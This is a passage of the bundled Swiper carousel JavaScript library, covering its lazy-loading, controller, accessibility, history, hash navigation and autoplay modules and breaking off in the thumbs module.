     $imageEl.addClass(params.loadedClass).removeClass(params.loadingClass);
     $slideEl.find(`.${params.preloaderClass}`).remove();

     if (swiper.params.loop && loadInDuplicate) {
      const slideOriginalIndex = $slideEl.attr('data-swiper-slide-index');

      if ($slideEl.hasClass(swiper.params.slideDuplicateClass)) {
       const originalSlide = swiper.$wrapperEl.children(`[data-swiper-slide-index="${slideOriginalIndex}"]:not(.${swiper.params.slideDuplicateClass})`);
       loadInSlide(originalSlide.index(), false);
      } else {
       const duplicatedSlide = swiper.$wrapperEl.children(`.${swiper.params.slideDuplicateClass}[data-swiper-slide-index="${slideOriginalIndex}"]`);
       loadInSlide(duplicatedSlide.index(), false);
      }
     }

     emit('lazyImageReady', $slideEl[0], $imageEl[0]);

     if (swiper.params.autoHeight) {
      swiper.updateAutoHeight();
     }
    });
    emit('lazyImageLoad', $slideEl[0], $imageEl[0]);
   });
  }

  function load() {
   const {
    $wrapperEl,
    params: swiperParams,
    slides,
    activeIndex
   } = swiper;
   const isVirtual = swiper.virtual && swiperParams.virtual.enabled;
   const params = swiperParams.lazy;
   let slidesPerView = swiperParams.slidesPerView;

   if (slidesPerView === 'auto') {
    slidesPerView = 0;
   }

   function slideExist(index) {
    if (isVirtual) {
     if ($wrapperEl.children(`.${swiperParams.slideClass}[data-swiper-slide-index="${index}"]`).length) {
      return true;
     }
    } else if (slides[index]) return true;

    return false;
   }

   function slideIndex(slideEl) {
    if (isVirtual) {
     return $(slideEl).attr('data-swiper-slide-index');
    }

    return $(slideEl).index();
   }

   if (!initialImageLoaded) initialImageLoaded = true;

   if (swiper.params.watchSlidesProgress) {
    $wrapperEl.children(`.${swiperParams.slideVisibleClass}`).each(slideEl => {
     const index = isVirtual ? $(slideEl).attr('data-swiper-slide-index') : $(slideEl).index();
     loadInSlide(index);
    });
   } else if (slidesPerView > 1) {
    for (let i = activeIndex; i < activeIndex + slidesPerView; i += 1) {
     if (slideExist(i)) loadInSlide(i);
    }
   } else {
    loadInSlide(activeIndex);
   }

   if (params.loadPrevNext) {
    if (slidesPerView > 1 || params.loadPrevNextAmount && params.loadPrevNextAmount > 1) {
     const amount = params.loadPrevNextAmount;
     const spv = Math.ceil(slidesPerView);
     const maxIndex = Math.min(activeIndex + spv + Math.max(amount, spv), slides.length);
     const minIndex = Math.max(activeIndex - Math.max(spv, amount), 0); // Next Slides

     for (let i = activeIndex + spv; i < maxIndex; i += 1) {
      if (slideExist(i)) loadInSlide(i);
     } // Prev Slides


     for (let i = minIndex; i < activeIndex; i += 1) {
      if (slideExist(i)) loadInSlide(i);
     }
    } else {
     const nextSlide = $wrapperEl.children(`.${swiperParams.slideNextClass}`);
     if (nextSlide.length > 0) loadInSlide(slideIndex(nextSlide));
     const prevSlide = $wrapperEl.children(`.${swiperParams.slidePrevClass}`);
     if (prevSlide.length > 0) loadInSlide(slideIndex(prevSlide));
    }
   }
  }

  function checkInViewOnLoad() {
   const window = getWindow();
   if (!swiper || swiper.destroyed) return;
   const $scrollElement = swiper.params.lazy.scrollingElement ? $(swiper.params.lazy.scrollingElement) : $(window);
   const isWindow = $scrollElement[0] === window;
   const scrollElementWidth = isWindow ? window.innerWidth : $scrollElement[0].offsetWidth;
   const scrollElementHeight = isWindow ? window.innerHeight : $scrollElement[0].offsetHeight;
   const swiperOffset = swiper.$el.offset();
   const {
    rtlTranslate: rtl
   } = swiper;
   let inView = false;
   if (rtl) swiperOffset.left -= swiper.$el[0].scrollLeft;
   const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiper.width, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiper.height], [swiperOffset.left + swiper.width, swiperOffset.top + swiper.height]];

   for (let i = 0; i < swiperCoord.length; i += 1) {
    const point = swiperCoord[i];

    if (point[0] >= 0 && point[0] <= scrollElementWidth && point[1] >= 0 && point[1] <= scrollElementHeight) {
     if (point[0] === 0 && point[1] === 0) continue; // eslint-disable-line

     inView = true;
    }
   }

   const passiveListener = swiper.touchEvents.start === 'touchstart' && swiper.support.passiveListener && swiper.params.passiveListeners ? {
    passive: true,
    capture: false
   } : false;

   if (inView) {
    load();
    $scrollElement.off('scroll', checkInViewOnLoad, passiveListener);
   } else if (!scrollHandlerAttached) {
    scrollHandlerAttached = true;
    $scrollElement.on('scroll', checkInViewOnLoad, passiveListener);
   }
  }

  on('beforeInit', () => {
   if (swiper.params.lazy.enabled && swiper.params.preloadImages) {
    swiper.params.preloadImages = false;
   }
  });
  on('init', () => {
   if (swiper.params.lazy.enabled) {
    if (swiper.params.lazy.checkInView) {
     checkInViewOnLoad();
    } else {
     load();
    }
   }
  });
  on('scroll', () => {
   if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.freeMode.sticky) {
    load();
   }
  });
  on('scrollbarDragMove resize _freeModeNoMomentumRelease', () => {
   if (swiper.params.lazy.enabled) {
    if (swiper.params.lazy.checkInView) {
     checkInViewOnLoad();
    } else {
     load();
    }
   }
  });
  on('transitionStart', () => {
   if (swiper.params.lazy.enabled) {
    if (swiper.params.lazy.loadOnTransitionStart || !swiper.params.lazy.loadOnTransitionStart && !initialImageLoaded) {
     if (swiper.params.lazy.checkInView) {
      checkInViewOnLoad();
     } else {
      load();
     }
    }
   }
  });
  on('transitionEnd', () => {
   if (swiper.params.lazy.enabled && !swiper.params.lazy.loadOnTransitionStart) {
    if (swiper.params.lazy.checkInView) {
     checkInViewOnLoad();
    } else {
     load();
    }
   }
  });
  on('slideChange', () => {
   const {
    lazy,
    cssMode,
    watchSlidesProgress,
    touchReleaseOnEdges,
    resistanceRatio
   } = swiper.params;

   if (lazy.enabled && (cssMode || watchSlidesProgress && (touchReleaseOnEdges || resistanceRatio === 0))) {
    load();
   }
  });
  on('destroy', () => {
   if (!swiper.$el) return;
   swiper.$el.find(`.${swiper.params.lazy.loadingClass}`).removeClass(swiper.params.lazy.loadingClass);
  });
  Object.assign(swiper.lazy, {
   load,
   loadInSlide
  });
 }

 /* eslint no-bitwise: ["error", { "allow": [">>"] }] */
 function Controller(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   controller: {
    control: undefined,
    inverse: false,
    by: 'slide' // or 'container'

   }
  });
  swiper.controller = {
   control: undefined
  };

  function LinearSpline(x, y) {
   const binarySearch = function search() {
    let maxIndex;
    let minIndex;
    let guess;
    return (array, val) => {
     minIndex = -1;
     maxIndex = array.length;

     while (maxIndex - minIndex > 1) {
      guess = maxIndex + minIndex >> 1;

      if (array[guess] <= val) {
       minIndex = guess;
      } else {
       maxIndex = guess;
      }
     }

     return maxIndex;
    };
   }();

   this.x = x;
   this.y = y;
   this.lastIndex = x.length - 1; // Given an x value (x2), return the expected y2 value:
   // (x1,y1) is the known point before given value,
   // (x3,y3) is the known point after given value.

   let i1;
   let i3;

   this.interpolate = function interpolate(x2) {
    if (!x2) return 0; // Get the indexes of x1 and x3 (the array indexes before and after given x2):

    i3 = binarySearch(this.x, x2);
    i1 = i3 - 1; // We have our indexes i1 & i3, so we can calculate already:
    // y2 := ((x2−x1) × (y3−y1)) ÷ (x3−x1) + y1

    return (x2 - this.x[i1]) * (this.y[i3] - this.y[i1]) / (this.x[i3] - this.x[i1]) + this.y[i1];
   };

   return this;
  } // xxx: for now i will just save one spline function to to


  function getInterpolateFunction(c) {
   if (!swiper.controller.spline) {
    swiper.controller.spline = swiper.params.loop ? new LinearSpline(swiper.slidesGrid, c.slidesGrid) : new LinearSpline(swiper.snapGrid, c.snapGrid);
   }
  }

  function setTranslate(_t, byController) {
   const controlled = swiper.controller.control;
   let multiplier;
   let controlledTranslate;
   const Swiper = swiper.constructor;

   function setControlledTranslate(c) {
    // this will create an Interpolate function based on the snapGrids
    // x is the Grid of the scrolled scroller and y will be the controlled scroller
    // it makes sense to create this only once and recall it for the interpolation
    // the function does a lot of value caching for performance
    const translate = swiper.rtlTranslate ? -swiper.translate : swiper.translate;

    if (swiper.params.controller.by === 'slide') {
     getInterpolateFunction(c); // i am not sure why the values have to be multiplicated this way, tried to invert the snapGrid
     // but it did not work out

     controlledTranslate = -swiper.controller.spline.interpolate(-translate);
    }

    if (!controlledTranslate || swiper.params.controller.by === 'container') {
     multiplier = (c.maxTranslate() - c.minTranslate()) / (swiper.maxTranslate() - swiper.minTranslate());
     controlledTranslate = (translate - swiper.minTranslate()) * multiplier + c.minTranslate();
    }

    if (swiper.params.controller.inverse) {
     controlledTranslate = c.maxTranslate() - controlledTranslate;
    }

    c.updateProgress(controlledTranslate);
    c.setTranslate(controlledTranslate, swiper);
    c.updateActiveIndex();
    c.updateSlidesClasses();
   }

   if (Array.isArray(controlled)) {
    for (let i = 0; i < controlled.length; i += 1) {
     if (controlled[i] !== byController && controlled[i] instanceof Swiper) {
      setControlledTranslate(controlled[i]);
     }
    }
   } else if (controlled instanceof Swiper && byController !== controlled) {
    setControlledTranslate(controlled);
   }
  }

  function setTransition(duration, byController) {
   const Swiper = swiper.constructor;
   const controlled = swiper.controller.control;
   let i;

   function setControlledTransition(c) {
    c.setTransition(duration, swiper);

    if (duration !== 0) {
     c.transitionStart();

     if (c.params.autoHeight) {
      nextTick(() => {
       c.updateAutoHeight();
      });
     }

     c.$wrapperEl.transitionEnd(() => {
      if (!controlled) return;

      if (c.params.loop && swiper.params.controller.by === 'slide') {
       c.loopFix();
      }

      c.transitionEnd();
     });
    }
   }

   if (Array.isArray(controlled)) {
    for (i = 0; i < controlled.length; i += 1) {
     if (controlled[i] !== byController && controlled[i] instanceof Swiper) {
      setControlledTransition(controlled[i]);
     }
    }
   } else if (controlled instanceof Swiper && byController !== controlled) {
    setControlledTransition(controlled);
   }
  }

  function removeSpline() {
   if (!swiper.controller.control) return;

   if (swiper.controller.spline) {
    swiper.controller.spline = undefined;
    delete swiper.controller.spline;
   }
  }

  on('beforeInit', () => {
   swiper.controller.control = swiper.params.controller.control;
  });
  on('update', () => {
   removeSpline();
  });
  on('resize', () => {
   removeSpline();
  });
  on('observerUpdate', () => {
   removeSpline();
  });
  on('setTranslate', (_s, translate, byController) => {
   if (!swiper.controller.control) return;
   swiper.controller.setTranslate(translate, byController);
  });
  on('setTransition', (_s, duration, byController) => {
   if (!swiper.controller.control) return;
   swiper.controller.setTransition(duration, byController);
  });
  Object.assign(swiper.controller, {
   setTranslate,
   setTransition
  });
 }

 function A11y(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   a11y: {
    enabled: true,
    notificationClass: 'swiper-notification',
    prevSlideMessage: 'Previous slide',
    nextSlideMessage: 'Next slide',
    firstSlideMessage: 'This is the first slide',
    lastSlideMessage: 'This is the last slide',
    paginationBulletMessage: 'Go to slide {{index}}',
    slideLabelMessage: '{{index}} / {{slidesLength}}',
    containerMessage: null,
    containerRoleDescriptionMessage: null,
    itemRoleDescriptionMessage: null,
    slideRole: 'group',
    id: null
   }
  });
  swiper.a11y = {
   clicked: false
  };
  let liveRegion = null;

  function notify(message) {
   const notification = liveRegion;
   if (notification.length === 0) return;
   notification.html('');
   notification.html(message);
  }

  function getRandomNumber(size) {
   if (size === void 0) {
    size = 16;
   }

   const randomChar = () => Math.round(16 * Math.random()).toString(16);

   return 'x'.repeat(size).replace(/x/g, randomChar);
  }

  function makeElFocusable($el) {
   $el.attr('tabIndex', '0');
  }

  function makeElNotFocusable($el) {
   $el.attr('tabIndex', '-1');
  }

  function addElRole($el, role) {
   $el.attr('role', role);
  }

  function addElRoleDescription($el, description) {
   $el.attr('aria-roledescription', description);
  }

  function addElControls($el, controls) {
   $el.attr('aria-controls', controls);
  }

  function addElLabel($el, label) {
   $el.attr('aria-label', label);
  }

  function addElId($el, id) {
   $el.attr('id', id);
  }

  function addElLive($el, live) {
   $el.attr('aria-live', live);
  }

  function disableEl($el) {
   $el.attr('aria-disabled', true);
  }

  function enableEl($el) {
   $el.attr('aria-disabled', false);
  }

  function onEnterOrSpaceKey(e) {
   if (e.keyCode !== 13 && e.keyCode !== 32) return;
   const params = swiper.params.a11y;
   const $targetEl = $(e.target);

   if (swiper.navigation && swiper.navigation.$nextEl && $targetEl.is(swiper.navigation.$nextEl)) {
    if (!(swiper.isEnd && !swiper.params.loop)) {
     swiper.slideNext();
    }

    if (swiper.isEnd) {
     notify(params.lastSlideMessage);
    } else {
     notify(params.nextSlideMessage);
    }
   }

   if (swiper.navigation && swiper.navigation.$prevEl && $targetEl.is(swiper.navigation.$prevEl)) {
    if (!(swiper.isBeginning && !swiper.params.loop)) {
     swiper.slidePrev();
    }

    if (swiper.isBeginning) {
     notify(params.firstSlideMessage);
    } else {
     notify(params.prevSlideMessage);
    }
   }

   if (swiper.pagination && $targetEl.is(classesToSelector(swiper.params.pagination.bulletClass))) {
    $targetEl[0].click();
   }
  }

  function updateNavigation() {
   if (swiper.params.loop || swiper.params.rewind || !swiper.navigation) return;
   const {
    $nextEl,
    $prevEl
   } = swiper.navigation;

   if ($prevEl && $prevEl.length > 0) {
    if (swiper.isBeginning) {
     disableEl($prevEl);
     makeElNotFocusable($prevEl);
    } else {
     enableEl($prevEl);
     makeElFocusable($prevEl);
    }
   }

   if ($nextEl && $nextEl.length > 0) {
    if (swiper.isEnd) {
     disableEl($nextEl);
     makeElNotFocusable($nextEl);
    } else {
     enableEl($nextEl);
     makeElFocusable($nextEl);
    }
   }
  }

  function hasPagination() {
   return swiper.pagination && swiper.pagination.bullets && swiper.pagination.bullets.length;
  }

  function hasClickablePagination() {
   return hasPagination() && swiper.params.pagination.clickable;
  }

  function updatePagination() {
   const params = swiper.params.a11y;
   if (!hasPagination()) return;
   swiper.pagination.bullets.each(bulletEl => {
    const $bulletEl = $(bulletEl);

    if (swiper.params.pagination.clickable) {
     makeElFocusable($bulletEl);

     if (!swiper.params.pagination.renderBullet) {
      addElRole($bulletEl, 'button');
      addElLabel($bulletEl, params.paginationBulletMessage.replace(/\{\{index\}\}/, $bulletEl.index() + 1));
     }
    }

    if ($bulletEl.is(`.${swiper.params.pagination.bulletActiveClass}`)) {
     $bulletEl.attr('aria-current', 'true');
    } else {
     $bulletEl.removeAttr('aria-current');
    }
   });
  }

  const initNavEl = ($el, wrapperId, message) => {
   makeElFocusable($el);

   if ($el[0].tagName !== 'BUTTON') {
    addElRole($el, 'button');
    $el.on('keydown', onEnterOrSpaceKey);
   }

   addElLabel($el, message);
   addElControls($el, wrapperId);
  };

  const handlePointerDown = () => {
   swiper.a11y.clicked = true;
  };

  const handlePointerUp = () => {
   requestAnimationFrame(() => {
    requestAnimationFrame(() => {
     if (!swiper.destroyed) {
      swiper.a11y.clicked = false;
     }
    });
   });
  };

  const handleFocus = e => {
   if (swiper.a11y.clicked) return;
   const slideEl = e.target.closest(`.${swiper.params.slideClass}`);
   if (!slideEl || !swiper.slides.includes(slideEl)) return;
   const isActive = swiper.slides.indexOf(slideEl) === swiper.activeIndex;
   const isVisible = swiper.params.watchSlidesProgress && swiper.visibleSlides && swiper.visibleSlides.includes(slideEl);
   if (isActive || isVisible) return;
   if (e.sourceCapabilities && e.sourceCapabilities.firesTouchEvents) return;

   if (swiper.isHorizontal()) {
    swiper.el.scrollLeft = 0;
   } else {
    swiper.el.scrollTop = 0;
   }

   swiper.slideTo(swiper.slides.indexOf(slideEl), 0);
  };

  const initSlides = () => {
   const params = swiper.params.a11y;

   if (params.itemRoleDescriptionMessage) {
    addElRoleDescription($(swiper.slides), params.itemRoleDescriptionMessage);
   }

   if (params.slideRole) {
    addElRole($(swiper.slides), params.slideRole);
   }

   const slidesLength = swiper.params.loop ? swiper.slides.filter(el => !el.classList.contains(swiper.params.slideDuplicateClass)).length : swiper.slides.length;

   if (params.slideLabelMessage) {
    swiper.slides.each((slideEl, index) => {
     const $slideEl = $(slideEl);
     const slideIndex = swiper.params.loop ? parseInt($slideEl.attr('data-swiper-slide-index'), 10) : index;
     const ariaLabelMessage = params.slideLabelMessage.replace(/\{\{index\}\}/, slideIndex + 1).replace(/\{\{slidesLength\}\}/, slidesLength);
     addElLabel($slideEl, ariaLabelMessage);
    });
   }
  };

  const init = () => {
   const params = swiper.params.a11y;
   swiper.$el.append(liveRegion); // Container

   const $containerEl = swiper.$el;

   if (params.containerRoleDescriptionMessage) {
    addElRoleDescription($containerEl, params.containerRoleDescriptionMessage);
   }

   if (params.containerMessage) {
    addElLabel($containerEl, params.containerMessage);
   } // Wrapper


   const $wrapperEl = swiper.$wrapperEl;
   const wrapperId = params.id || $wrapperEl.attr('id') || `swiper-wrapper-${getRandomNumber(16)}`;
   const live = swiper.params.autoplay && swiper.params.autoplay.enabled ? 'off' : 'polite';
   addElId($wrapperEl, wrapperId);
   addElLive($wrapperEl, live); // Slide

   initSlides(); // Navigation

   let $nextEl;
   let $prevEl;

   if (swiper.navigation && swiper.navigation.$nextEl) {
    $nextEl = swiper.navigation.$nextEl;
   }

   if (swiper.navigation && swiper.navigation.$prevEl) {
    $prevEl = swiper.navigation.$prevEl;
   }

   if ($nextEl && $nextEl.length) {
    initNavEl($nextEl, wrapperId, params.nextSlideMessage);
   }

   if ($prevEl && $prevEl.length) {
    initNavEl($prevEl, wrapperId, params.prevSlideMessage);
   } // Pagination


   if (hasClickablePagination()) {
    swiper.pagination.$el.on('keydown', classesToSelector(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);
   } // Tab focus


   swiper.$el.on('focus', handleFocus, true);
   swiper.$el.on('pointerdown', handlePointerDown, true);
   swiper.$el.on('pointerup', handlePointerUp, true);
  };

  function destroy() {
   if (liveRegion && liveRegion.length > 0) liveRegion.remove();
   let $nextEl;
   let $prevEl;

   if (swiper.navigation && swiper.navigation.$nextEl) {
    $nextEl = swiper.navigation.$nextEl;
   }

   if (swiper.navigation && swiper.navigation.$prevEl) {
    $prevEl = swiper.navigation.$prevEl;
   }

   if ($nextEl) {
    $nextEl.off('keydown', onEnterOrSpaceKey);
   }

   if ($prevEl) {
    $prevEl.off('keydown', onEnterOrSpaceKey);
   } // Pagination


   if (hasClickablePagination()) {
    swiper.pagination.$el.off('keydown', classesToSelector(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);
   } // Tab focus


   swiper.$el.off('focus', handleFocus, true);
   swiper.$el.off('pointerdown', handlePointerDown, true);
   swiper.$el.off('pointerup', handlePointerUp, true);
  }

  on('beforeInit', () => {
   liveRegion = $(`<span class="${swiper.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`);
  });
  on('afterInit', () => {
   if (!swiper.params.a11y.enabled) return;
   init();
  });
  on('slidesLengthChange snapGridLengthChange slidesGridLengthChange', () => {
   if (!swiper.params.a11y.enabled) return;
   initSlides();
  });
  on('fromEdge toEdge afterInit lock unlock', () => {
   if (!swiper.params.a11y.enabled) return;
   updateNavigation();
  });
  on('paginationUpdate', () => {
   if (!swiper.params.a11y.enabled) return;
   updatePagination();
  });
  on('destroy', () => {
   if (!swiper.params.a11y.enabled) return;
   destroy();
  });
 }

 function History(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   history: {
    enabled: false,
    root: '',
    replaceState: false,
    key: 'slides',
    keepQuery: false
   }
  });
  let initialized = false;
  let paths = {};

  const slugify = text => {
   return text.toString().replace(/\s+/g, '-').replace(/[^\w-]+/g, '').replace(/--+/g, '-').replace(/^-+/, '').replace(/-+$/, '');
  };

  const getPathValues = urlOverride => {
   const window = getWindow();
   let location;

   if (urlOverride) {
    location = new URL(urlOverride);
   } else {
    location = window.location;
   }

   const pathArray = location.pathname.slice(1).split('/').filter(part => part !== '');
   const total = pathArray.length;
   const key = pathArray[total - 2];
   const value = pathArray[total - 1];
   return {
    key,
    value
   };
  };

  const setHistory = (key, index) => {
   const window = getWindow();
   if (!initialized || !swiper.params.history.enabled) return;
   let location;

   if (swiper.params.url) {
    location = new URL(swiper.params.url);
   } else {
    location = window.location;
   }

   const slide = swiper.slides.eq(index);
   let value = slugify(slide.attr('data-history'));

   if (swiper.params.history.root.length > 0) {
    let root = swiper.params.history.root;
    if (root[root.length - 1] === '/') root = root.slice(0, root.length - 1);
    value = `${root}/${key}/${value}`;
   } else if (!location.pathname.includes(key)) {
    value = `${key}/${value}`;
   }

   if (swiper.params.history.keepQuery) {
    value += location.search;
   }

   const currentState = window.history.state;

   if (currentState && currentState.value === value) {
    return;
   }

   if (swiper.params.history.replaceState) {
    window.history.replaceState({
     value
    }, null, value);
   } else {
    window.history.pushState({
     value
    }, null, value);
   }
  };

  const scrollToSlide = (speed, value, runCallbacks) => {
   if (value) {
    for (let i = 0, length = swiper.slides.length; i < length; i += 1) {
     const slide = swiper.slides.eq(i);
     const slideHistory = slugify(slide.attr('data-history'));

     if (slideHistory === value && !slide.hasClass(swiper.params.slideDuplicateClass)) {
      const index = slide.index();
      swiper.slideTo(index, speed, runCallbacks);
     }
    }
   } else {
    swiper.slideTo(0, speed, runCallbacks);
   }
  };

  const setHistoryPopState = () => {
   paths = getPathValues(swiper.params.url);
   scrollToSlide(swiper.params.speed, paths.value, false);
  };

  const init = () => {
   const window = getWindow();
   if (!swiper.params.history) return;

   if (!window.history || !window.history.pushState) {
    swiper.params.history.enabled = false;
    swiper.params.hashNavigation.enabled = true;
    return;
   }

   initialized = true;
   paths = getPathValues(swiper.params.url);
   if (!paths.key && !paths.value) return;
   scrollToSlide(0, paths.value, swiper.params.runCallbacksOnInit);

   if (!swiper.params.history.replaceState) {
    window.addEventListener('popstate', setHistoryPopState);
   }
  };

  const destroy = () => {
   const window = getWindow();

   if (!swiper.params.history.replaceState) {
    window.removeEventListener('popstate', setHistoryPopState);
   }
  };

  on('init', () => {
   if (swiper.params.history.enabled) {
    init();
   }
  });
  on('destroy', () => {
   if (swiper.params.history.enabled) {
    destroy();
   }
  });
  on('transitionEnd _freeModeNoMomentumRelease', () => {
   if (initialized) {
    setHistory(swiper.params.history.key, swiper.activeIndex);
   }
  });
  on('slideChange', () => {
   if (initialized && swiper.params.cssMode) {
    setHistory(swiper.params.history.key, swiper.activeIndex);
   }
  });
 }

 function HashNavigation(_ref) {
  let {
   swiper,
   extendParams,
   emit,
   on
  } = _ref;
  let initialized = false;
  const document = getDocument();
  const window = getWindow();
  extendParams({
   hashNavigation: {
    enabled: false,
    replaceState: false,
    watchState: false
   }
  });

  const onHashChange = () => {
   emit('hashChange');
   const newHash = document.location.hash.replace('#', '');
   const activeSlideHash = swiper.slides.eq(swiper.activeIndex).attr('data-hash');

   if (newHash !== activeSlideHash) {
    const newIndex = swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-hash="${newHash}"]`).index();
    if (typeof newIndex === 'undefined') return;
    swiper.slideTo(newIndex);
   }
  };

  const setHash = () => {
   if (!initialized || !swiper.params.hashNavigation.enabled) return;

   if (swiper.params.hashNavigation.replaceState && window.history && window.history.replaceState) {
    window.history.replaceState(null, null, `#${swiper.slides.eq(swiper.activeIndex).attr('data-hash')}` || '');
    emit('hashSet');
   } else {
    const slide = swiper.slides.eq(swiper.activeIndex);
    const hash = slide.attr('data-hash') || slide.attr('data-history');
    document.location.hash = hash || '';
    emit('hashSet');
   }
  };

  const init = () => {
   if (!swiper.params.hashNavigation.enabled || swiper.params.history && swiper.params.history.enabled) return;
   initialized = true;
   const hash = document.location.hash.replace('#', '');

   if (hash) {
    const speed = 0;

    for (let i = 0, length = swiper.slides.length; i < length; i += 1) {
     const slide = swiper.slides.eq(i);
     const slideHash = slide.attr('data-hash') || slide.attr('data-history');

     if (slideHash === hash && !slide.hasClass(swiper.params.slideDuplicateClass)) {
      const index = slide.index();
      swiper.slideTo(index, speed, swiper.params.runCallbacksOnInit, true);
     }
    }
   }

   if (swiper.params.hashNavigation.watchState) {
    $(window).on('hashchange', onHashChange);
   }
  };

  const destroy = () => {
   if (swiper.params.hashNavigation.watchState) {
    $(window).off('hashchange', onHashChange);
   }
  };

  on('init', () => {
   if (swiper.params.hashNavigation.enabled) {
    init();
   }
  });
  on('destroy', () => {
   if (swiper.params.hashNavigation.enabled) {
    destroy();
   }
  });
  on('transitionEnd _freeModeNoMomentumRelease', () => {
   if (initialized) {
    setHash();
   }
  });
  on('slideChange', () => {
   if (initialized && swiper.params.cssMode) {
    setHash();
   }
  });
 }

 /* eslint no-underscore-dangle: "off" */
 function Autoplay(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  let timeout;
  swiper.autoplay = {
   running: false,
   paused: false
  };
  extendParams({
   autoplay: {
    enabled: false,
    delay: 3000,
    waitForTransition: true,
    disableOnInteraction: true,
    stopOnLastSlide: false,
    reverseDirection: false,
    pauseOnMouseEnter: false
   }
  });

  function run() {
   if (!swiper.size) {
    swiper.autoplay.running = false;
    swiper.autoplay.paused = false;
    return;
   }

   const $activeSlideEl = swiper.slides.eq(swiper.activeIndex);
   let delay = swiper.params.autoplay.delay;

   if ($activeSlideEl.attr('data-swiper-autoplay')) {
    delay = $activeSlideEl.attr('data-swiper-autoplay') || swiper.params.autoplay.delay;
   }

   clearTimeout(timeout);
   timeout = nextTick(() => {
    let autoplayResult;

    if (swiper.params.autoplay.reverseDirection) {
     if (swiper.params.loop) {
      swiper.loopFix();
      autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);
      emit('autoplay');
     } else if (!swiper.isBeginning) {
      autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);
      emit('autoplay');
     } else if (!swiper.params.autoplay.stopOnLastSlide) {
      autoplayResult = swiper.slideTo(swiper.slides.length - 1, swiper.params.speed, true, true);
      emit('autoplay');
     } else {
      stop();
     }
    } else if (swiper.params.loop) {
     swiper.loopFix();
     autoplayResult = swiper.slideNext(swiper.params.speed, true, true);
     emit('autoplay');
    } else if (!swiper.isEnd) {
     autoplayResult = swiper.slideNext(swiper.params.speed, true, true);
     emit('autoplay');
    } else if (!swiper.params.autoplay.stopOnLastSlide) {
     autoplayResult = swiper.slideTo(0, swiper.params.speed, true, true);
     emit('autoplay');
    } else {
     stop();
    }

    if (swiper.params.cssMode && swiper.autoplay.running) run();else if (autoplayResult === false) {
     run();
    }
   }, delay);
  }

  function start() {
   if (typeof timeout !== 'undefined') return false;
   if (swiper.autoplay.running) return false;
   swiper.autoplay.running = true;
   emit('autoplayStart');
   run();
   return true;
  }

  function stop() {
   if (!swiper.autoplay.running) return false;
   if (typeof timeout === 'undefined') return false;

   if (timeout) {
    clearTimeout(timeout);
    timeout = undefined;
   }

   swiper.autoplay.running = false;
   emit('autoplayStop');
   return true;
  }

  function pause(speed) {
   if (!swiper.autoplay.running) return;
   if (swiper.autoplay.paused) return;
   if (timeout) clearTimeout(timeout);
   swiper.autoplay.paused = true;

   if (speed === 0 || !swiper.params.autoplay.waitForTransition) {
    swiper.autoplay.paused = false;
    run();
   } else {
    ['transitionend', 'webkitTransitionEnd'].forEach(event => {
     swiper.$wrapperEl[0].addEventListener(event, onTransitionEnd);
    });
   }
  }

  function onVisibilityChange() {
   const document = getDocument();

   if (document.visibilityState === 'hidden' && swiper.autoplay.running) {
    pause();
   }

   if (document.visibilityState === 'visible' && swiper.autoplay.paused) {
    run();
    swiper.autoplay.paused = false;
   }
  }

  function onTransitionEnd(e) {
   if (!swiper || swiper.destroyed || !swiper.$wrapperEl) return;
   if (e.target !== swiper.$wrapperEl[0]) return;
   ['transitionend', 'webkitTransitionEnd'].forEach(event => {
    swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);
   });
   swiper.autoplay.paused = false;

   if (!swiper.autoplay.running) {
    stop();
   } else {
    run();
   }
  }

  function onMouseEnter() {
   if (swiper.params.autoplay.disableOnInteraction) {
    stop();
   } else {
    emit('autoplayPause');
    pause();
   }

   ['transitionend', 'webkitTransitionEnd'].forEach(event => {
    swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);
   });
  }

  function onMouseLeave() {
   if (swiper.params.autoplay.disableOnInteraction) {
    return;
   }

   swiper.autoplay.paused = false;
   emit('autoplayResume');
   run();
  }

  function attachMouseEvents() {
   if (swiper.params.autoplay.pauseOnMouseEnter) {
    swiper.$el.on('mouseenter', onMouseEnter);
    swiper.$el.on('mouseleave', onMouseLeave);
   }
  }

  function detachMouseEvents() {
   swiper.$el.off('mouseenter', onMouseEnter);
   swiper.$el.off('mouseleave', onMouseLeave);
  }

  on('init', () => {
   if (swiper.params.autoplay.enabled) {
    start();
    const document = getDocument();
    document.addEventListener('visibilitychange', onVisibilityChange);
    attachMouseEvents();
   }
  });
  on('beforeTransitionStart', (_s, speed, internal) => {
   if (swiper.autoplay.running) {
    if (internal || !swiper.params.autoplay.disableOnInteraction) {
     swiper.autoplay.pause(speed);
    } else {
     stop();
    }
   }
  });
  on('sliderFirstMove', () => {
   if (swiper.autoplay.running) {
    if (swiper.params.autoplay.disableOnInteraction) {
     stop();
    } else {
     pause();
    }
   }
  });
  on('touchEnd', () => {
   if (swiper.params.cssMode && swiper.autoplay.paused && !swiper.params.autoplay.disableOnInteraction) {
    run();
   }
  });
  on('destroy', () => {
   detachMouseEvents();

   if (swiper.autoplay.running) {
    stop();
   }

   const document = getDocument();
   document.removeEventListener('visibilitychange', onVisibilityChange);
  });
  Object.assign(swiper.autoplay, {
   pause,
   run,
   start,
   stop
  });
 }

 function Thumb(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   thumbs: {
    swiper: null,
    multipleActiveThumbs: true,
    autoScrollOffset: 0,
    slideThumbActiveClass: 'swiper-slide-thumb-active',
    thumbsContainerClass: 'swiper-thumbs'
   }
  });
  let initialized = false;
  let swiperCreated = false;
  swiper.thumbs = {
   swiper: null
  };

  function onThumbClick() {
   const thumbsSwiper = swiper.thumbs.swiper;
   if (!thumbsSwiper || thumbsSwiper.destroyed) return;
   const clickedIndex = thumbsSwiper.clickedIndex;
